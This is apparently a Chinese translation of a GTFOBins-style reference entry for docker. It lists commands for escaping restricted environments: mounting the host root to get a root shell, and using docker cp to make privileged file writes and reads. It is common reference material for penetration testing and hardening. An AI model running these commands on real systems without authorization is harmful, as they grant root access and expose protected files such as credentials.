 ../ 码头工人 Star 10,794
壳 文件写入 文件读取 苏德 须藤
这要求用户具有足够的权限来运行 docker，即在组中或被 .docker root
任何其他 Docker Linux 镜像都应该可以正常工作，例如 .debian
壳
它可用于通过生成交互式系统 shell 来摆脱受限环境。
结果是 root shell。
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
文件写入
它将数据写入文件，可用于执行特权写入或在受限文件系统之外写入文件。
通过将文件复制到临时容器并返回主机上的目标来写入文件。
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF file_to_write
文件读取
它从文件中读取数据，可用于执行特权读取或披露受限文件系统之外的文件。
通过将文件复制到临时容器并返回到主机上的新位置来读取文件。
CONTAINER_ID="$(docker run -d alpine)"  # or existing
TF=$(mktemp)
docker cp file_to_read $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF $TF
cat $TF